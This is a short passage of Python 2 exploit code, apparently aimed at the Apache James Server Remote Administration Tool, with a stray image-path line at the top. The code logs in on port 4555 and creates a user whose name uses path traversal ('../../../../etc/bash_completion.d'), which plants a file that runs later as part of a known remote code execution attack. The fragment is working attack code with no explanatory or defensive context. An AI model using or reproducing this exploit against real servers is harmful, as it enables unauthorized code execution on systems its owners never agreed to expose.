 print "[+]Connecting to James Remote Administration Tool..."
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((ip,4555))
s.recv(1024)
s.send(user + "\n")
s.recv(1024)
s.send(pwd + "\n")
s.recv(1024)
print "[+]Creating user..."
s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
s.recv(1024)
s.send("quit\n")
s.close()